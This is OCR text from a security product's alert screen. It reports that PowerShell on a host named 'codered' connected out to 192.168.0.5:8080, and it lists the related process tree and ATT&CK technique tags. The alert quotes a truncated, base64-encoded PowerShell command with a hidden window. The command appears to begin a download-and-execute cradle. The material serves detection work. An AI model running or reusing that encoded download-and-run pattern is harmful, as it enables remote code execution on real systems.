 E.
Alert Details
?
Ask Artemis
A
Welcome, Admin
Nov 1, 2018 8:26 PM UTC (CDT+5)
Detected Command and Control
Take Action
PowerShell made an outgoing tcp network connection to
192.168.0.5:8080 when running as bob with the command
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGI...
on codered (10.0.1.5) at Aug 22, 2018 3:46:35 PM UTC
Overview
Alert
Alert Type Command and Control
Status Open
Assigned To DAY TWO
Severity Low
Date Created Aug 22, 2018 3:46:35 PM UTC
Rule Name PowerShell Network
Event Description PowerShell Making Network
Connections MITRE ATT&CK™ T1086 -
PowerShell.
Tactics Command and Control, Execution
Technique IDs T1086
Endpoint
©
Copyright
2018
Endgame,
Inc.
Version
3.0.2
Endpoint Offline
1 hrs
wscript.exe
P
1 Process
207 ms
powershell.exe
P
1 Process
2 hrs
powershell.exe
P
8 Process 7 File
136 DNS 1.8k Network
1 Registry
net.exe
P
2 hrs
net.exe
P
2 hrs
net.exe
P
1 hrs
net.exe
P
2 DNS
1 hrs
net.exe
P
2 DNS
1 hrs
net.exe
P
2 DNS
1 hrs
net.exe
P
2 DNS
1 hrs
conhost.exe
P
6 ms